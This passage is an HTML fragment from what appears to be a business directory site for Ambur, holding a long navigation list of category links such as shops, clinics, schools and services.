									<a href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /park" title="park in Ambur ">park</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /online-learning" title="online learning in Ambur ">online learning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /kids-schools" title="kids schools in Ambur ">kids schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /webhosting" title="webhosting in Ambur ">webhosting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /seo-digital-marketing" title="seo digital marketing in Ambur ">seo digital marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /organization" title="organization in Ambur ">organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /realtor" title="realtor in Ambur ">realtor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /variety-store" title="variety store in Ambur ">variety store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /grocery-shop" title="grocery shop in Ambur ">grocery shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /sweet-shop" title="sweet shop in Ambur ">sweet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /agrochemicals-supplier" title="agrochemicals supplier in Ambur ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /social-welfare-center" title="social welfare center in Ambur ">social welfare center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /boys-hostel" title="boys hostel in Ambur ">boys hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /nutraceuticals" title="nutraceuticals in Ambur ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a>
								</li>
															<li>
